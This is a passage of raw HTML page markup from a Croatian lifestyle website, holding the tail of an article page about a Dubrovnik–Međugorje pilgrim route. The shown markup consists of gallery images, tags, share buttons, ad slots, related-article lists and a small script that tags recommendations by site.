<source srcset="https://image.dnevnik.hr/media/images/280x280/Mar2023/62511080-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 1104px)">
                        <!-- TODO new profile??? -->
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/567x350/Mar2023/62511080-knjiga-balkan-vegan-jelene-sarkanovic.jpg"
                            alt="Knjiga Balkan Vegan Jelene Šarkanović - 1" /> <!-- TODO default size -->
                    </picture>
                    
                </a>
            </span>
                                                                                                <span class="img-holder-gallery gallery-holder">
                <a href="/galerija/hrana-i-pice/balkan-vegan---773549.html/62511083/773742">
                    <picture data-recalc-contain="1" data-width="1600"
                        data-height="1200">
                        <source srcset="https://image.dnevnik.hr/media/images/180x180/Mar2023/62511083-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 320px)">
<source srcset="https://image.dnevnik.hr/media/images/245x280/Mar2023/62511083-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 599px)">
<source srcset="https://image.dnevnik.hr/media/images/280x280/Mar2023/62511083-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 1104px)">
                        <!-- TODO new profile??? -->
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/567x350/Mar2023/62511083-knjiga-balkan-vegan-jelene-sarkanovic.jpg"
                            alt="Knjiga Balkan Vegan Jelene Šarkanović - 4" /> <!-- TODO default size -->
                    </picture>
                    
                </a>
            </span>
                                                                                                            <span class="img-holder-gallery gallery-holder">
                <a href="/galerija/hrana-i-pice/balkan-vegan---773549.html/62511082/773742">
                    <span class="img-count"><span>+</span><span class="img-count-number">0</span></span>
                    <!-- note: we need placeholder even if +0 (will be +1 on mobile) -->
                    <picture data-recalc-contain="1" data-width="1240"
                        data-height="737">
                        <source srcset="https://image.dnevnik.hr/media/images/180x180/Mar2023/62511082-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 320px)">
<source srcset="https://image.dnevnik.hr/media/images/245x280/Mar2023/62511082-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 599px)">
<source srcset="https://image.dnevnik.hr/media/images/280x280/Mar2023/62511082-knjiga-balkan-vegan-jelene-sarkanovic.jpg" media="(max-width: 1104px)">
                        <!-- TODO new profile??? -->
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/567x350/Mar2023/62511082-knjiga-balkan-vegan-jelene-sarkanovic.jpg"
                            alt="Knjiga Balkan Vegan Jelene Šarkanović - 3" /> <!-- TODO default size -->
                    </picture>
                </a>
            </span>
                                                        </span>
            </span>
</span>

</p>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                        <a href="/tema/vijesti" title="vijesti">
                            #vijesti</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/najave" title="Najave">
                            #Najave</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/camino" title="camino">
                            #camino</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/dubrovnik/" title="Dubrovnik">
                            #Dubrovnik</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/medjugorje/" title="međugorje">
                            #međugorje</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/aktualno/camino-dubrovnik-do-medjugorja---773742.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Faktualno%2Fcamino-dubrovnik-do-medjugorja---773742.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Faktualno%2Fcamino-dubrovnik-do-medjugorja---773742.html&text=Nije%20najkra%C4%87i%2C%20ali%20je%20najljep%C5%A1i%3A%20Camino%20dug%20120%20kilometara%20koji%20%C4%87e%20spojiti%20Dubrovnik%20s%20Me%C4%91ugorjem">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Faktualno%2Fcamino-dubrovnik-do-medjugorja---773742.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Faktualno%2Fcamino-dubrovnik-do-medjugorja---773742.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="773742"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_1) -->
<div class="banner-inner" id="punkufer_desk_bot_1"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961120" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/trik-za-krafne-koje-nisu-masne---961120.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247015-krafne-ne-bi-smjele-biti-premasne.jpg"
                                    alt="Trik za krafne koje nisu masne">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Male tajne majstora</div>
                        <div class="title">Najvažnija stvar kod pečenja krafni, ako ovo napravite neće biti masne i teške</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961096" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kosarice-od-jaja-recept-proteinski-muffini---961096.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246967-kosarice-od-jaja-povrca-i-speka.jpg"
                                    alt="Košarice od jaja recept proteinski muffini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Proteinski muffini</div>
                        <div class="title">Ove košarice od jaja pune su proteina, jako su fine, a možete ih ispeći unaprijed i jesti cijeli tjedan</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961067" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/posude-koje-ne-smiju-u-pecnicu---961067.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246877-uvijek-procitajte-upute-o-odrzavanju-odredjene-posude-prije-koristenja.jpg"
                                    alt="Posude koje ne smiju u pećnicu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pripazite</div>
                        <div class="title">Ove vrste posuda nikada nemojte stavljati u pećnicu - opasno je</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960794" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/zimski-city-break-povoljni-letovi-iz-hrvatske---960794.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2024/62797942-park-guell.jpg"
                                    alt="Zimski City break: povoljni letovi iz Hrvatske">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Kamo na put?</div>
                        <div class="title">Zimski bijeg iz grada: Saznajte za koje vas sve europske bisere očekuju povoljni letovi iz Hrvatske</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="961011" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-brza-jela-od-2-2-do-8-2-2026---961011.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63071938-pohani-svinjski-kotleti.jpg"
                                    alt="Tjedni jelovnik brza jela od 2.2 do 8.2. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">7 prefinih jela za svaki dan ovoga tjedna koje se rade brzo i bez puno kompliciranja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960998" data-ga4-section="punkufer" data-ga4-category="aktualno" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/aktualno/kornjaca-katarina-u-ekomuzeju-batana---960998.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246753-noc-muzeja-u-ekomuzeju-batana.jpg"
                                    alt="Priča o kornjači Katarini: Draguljčić koji je u Noći muzeja povezao generacije, jezike i ljubav prema rovinjskoj baštini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Noć muzeja</div>
                        <div class="title">Priča o kornjači Katarini: Draguljčić koji je u Noći muzeja povezao generacije, jezike i ljubav prema rovinjskoj baštini</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960310" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-ravna-dionica-zeljeznicke-pruge-na-svijetu-indian-pacific---960310.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244914-transaustralska-zeljeznica.jpg"
                                    alt="Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Indian Pacific</div>
                        <div class="title">Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tajna dugovječnosti?</div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960623" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/slasna-napoleonka-omiljeni-recept-za-poljsku-kremsnitu---960623.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245755-napoleonka.jpg"
                                    alt="Slasna napoleonka: Omiljeni recept za poljsku kremšnitu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Čija je bolja?</div>
                        <div class="title">Slasna napoleonka: Omiljeni recept za poljsku kremšnitu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960371" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/najbolja-mjesta-za-posjetiti-u-2026---960371.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245029-polja-rize-na-baliju.jpg"
                                    alt="Najbolja mjesta za posjetiti u 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Prema Tripadvisoru</div>
                        <div class="title">Ako pitate svjetske putnike, ovih 10 mjesta treba posjetiti u 2026. godini</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959659" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/castelmezzano-u-juznoj-italiji---959659.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243359-castelmezzano.jpg"
                                    alt="Castelmezzano u južnoj Italiji: Mjesto u kojem ćete prije vidjeti vješticu nego autobus">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U oblacima</div>
                        <div class="title">Castelmezzano u južnoj Italiji: Mjesto u kojem ćete prije vidjeti vješticu nego autobus</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960543" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/vjetrorgulje-u-dolini-neretve---960543.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245550-vjetrorgulje.jpg"
                                    alt="Jedinstvena atrakcija: Kad nad Neretvom zasvira - vjetar">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Vjetrorgulje na Trovru</div>
                        <div class="title">Jedinstvena atrakcija koja u punom sjaju zablista kad nad Neretvom zasvira - vjetar</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div>
<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock">
        <!-- DFP: inside-7 (/18087324/PUNKUFER_DESK/punkufer_desk_7) -->
<div class="banner-inner" id="punkufer_desk_7"></div>

</div>



<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_2) -->
<div class="banner-inner" id="punkufer_desk_bot_2"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="961037" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/izjava-gradonacelnika-tomislava-tomasevica-nakon-odluke-vlade-o-organizaciji-doceka-na-trgu---961037.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247026-tomislav-tomasevic.jpg"
                                    alt="Izjava gradonačelnika Tomislava Tomaševića nakon odluke Vlade o organizaciji dočeka na Trgu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>doček rukometaša</span></div>
                        <div class="title">Tomašević: &quot;Ovo je udar države na Zagreb i nezapamćeno nasilje! A ovo su tri HDZ-ove laži...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="961133" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/zoran-milanovic-vlada-rh-provela-je-svjesnu-destrukciju-ustavnog-poretka---961133.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2025/63198469-zoran-milanovic.jpg"
                                    alt="Zoran Milanović: Vlada RH provela je svjesnu destrukciju ustavnog poretka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>piratski akt</span></div>
                        <div class="title">Milanović o dočeku rukometaša i odluci Vlade: &quot;To je otimanje države!&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="961140" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/anketa-kaos-sa-docekom-na-cijoj-ste-strani-tomasevicevoj-ili-plenkovicevoj---961140.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247106-tomislav-tomasevic-i-andrej-plenkovic.jpg"
                                    alt="ANKETA Kaos sa dočekom! Na čijoj ste strani Tomaševićevoj ili Plenkovićevoj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>sport ili politika?</span></div>
                        <div class="title">ANKETA Kaos s dočekom! Na čijoj ste strani Tomaševićevoj ili Plenkovićevoj?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959892" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/jack-nicholson-je-istinu-o-bioloskoj-majci-saznao-u-dobi-od-37-godina---959892.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243591-jack-nicholson.jpg"
                                    alt="Jack Nicholson je istinu o biološkoj majci saznao u dobi od 37 godina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Dugo čuvana tajna</span></div>
                        <div class="title">Legendarni glumac s 37 godina saznao je da mu je sestra zapravo majka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="961175" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/koje-je-sve-pjesme-thompson-pjevao-na-trgu---961175.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247318-docek-rukometasa.jpg"
                                    alt="Koje je sve pjesme Thompson pjevao na Trgu?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>usijao je atmosferu</span></div>
                        <div class="title">Ovo su sve pjesme koje je Thompson pjevao na Trgu!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960918" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/evo-sto-je-thompson-porucio-nasim-rukometasima-nakon-osvajanja-bronce---960918.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234253-marko-perkovic-thompson.jpg"
                                    alt="Evo što je Thompson poručio našim rukometašima nakon osvajanja bronce">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>oglasio se</span></div>
                        <div class="title">Evo što je Thompson poručio našim rukometašima nakon osvajanja bronce!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/zdravi-recepti/sto-jesti-za-dorucak-na-poslu-ako-jos-uvijek-idete-u-pekaru-ovo-morate-procitati">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246713.jpg"
                                    alt="Što jesti za doručak na poslu? Ako još uvijek idete u pekaru, ovo morate pročitati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Piše nutricionistica</span></div>
                        <div class="title">Što jesti za doručak na poslu? Ako još uvijek idete u pekaru, ovo morate pročitati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/psihologija/ljudi-koji-stalno-kasne-lijenost-ili-ozbiljan-problem">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246404.jpg"
                                    alt="Ljudi koji stalno kasne: Lijenost ili ozbiljan problem?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Piše psihologinja</span></div>
                        <div class="title">Ljudi koji stalno kasne: Lijenost ili ozbiljan problem?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/zensko-zdravlje/histerektomija-operacija-postupak-iskustva-oporavak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242958.jpg"
                                    alt="Histerektomija: Kada se radi, kako izgleda, koliko traje oporavak i kakve su posljedice?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Piše liječnica</span></div>
                        <div class="title">Histerektomija: Kada se radi, kako izgleda, koliko traje oporavak i kakve su posljedice?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="960999" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
